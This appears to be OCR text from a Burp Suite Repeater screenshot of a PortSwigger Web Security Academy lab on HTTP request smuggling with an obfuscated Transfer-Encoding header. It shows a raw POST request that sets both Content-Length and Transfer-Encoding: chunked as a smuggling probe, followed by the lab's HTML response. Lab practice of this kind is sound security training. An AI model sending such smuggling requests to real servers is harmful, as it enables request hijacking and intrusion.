 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Search Settings
Organizer Extensions Learn Deserialization Scanner
15 × +
Send Cancel < > Target: https://0a6c0062043e45a085102c5e00b90083.web-security-academy.net HTTP/1
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1 \r \n
2 Host:
0a6c0062043e45a085102c5e00b90083.web
-security-academy.net \r \n
3 User-Agent: Mozilla/5.0 (X11; Linux
aarch64; rv:109.0) Gecko/20100101
Firefox/115.0 \r \n
4 Accept:
text/html,application/xhtml+xml,appl
ication/xml;q=0.9,image/avif,image/w
ebp,*/*;q=0.8 \r \n
5 Accept-Language: en-US,en;q=0.5
\r \n
6 Accept-Encoding: gzip, deflate, br
\r \n
7 Referer: https://portswigger.net/
\r \n
8 Upgrade-Insecure-Requests: 1 \r \n
9 Sec-Fetch-Dest: document \r \n
10 Sec-Fetch-Mode: navigate \r \n
11 Sec-Fetch-Site: cross-site \r \n
12 Sec-Fetch-User: ?1 \r \n
13 Te: trailers \r \n
14 Connection: close \r \n
15 Content-Type:
application/x-www-form-urlencoded
\r \n
16 Content-Length: 6 \r \n
17 Transfer-Encoding: chunked \r \n
18 \r \n
19 0 \r \n
20 \r \n
21 X
Response
Pretty Raw Hex \n
1 HTTP/1.1 200 OK
2 Content-Type: text/html;
charset=utf-8
3 Set-Cookie: session=
SizjFiV5OV5BENENiId8nr1tQX5lnFzf;
Secure; HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Connection: close
6 Content-Length: 8210
7
8 <!DOCTYPE html>
9 <html>
10 <head>
11 <link href=
/resources/labheader/css/academ
yLabHeader.css rel=stylesheet>
12 <link href=
/resources/css/labsBlog.css rel
=stylesheet>
13 <title>
HTTP request smuggling,
obfuscating the TE header
</title>
14 </head>
15 <body>
16 <script src="
/resources/labheader/js/labHead
er.js">
</script>
17 <div id="academyLabHeader">
18 <section class='
academyLabBanner'>
19 <div class=container>
20 <div class=logo>
</div>
21 <div class=
title-container>
22 <h2>
HTTP request
smuggling,
obfuscating the TE
header
</h2>
23 <a class=link-back href
='
https://portswigger.net
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 0
Request headers 16
Response headers 5
Inspector
Notes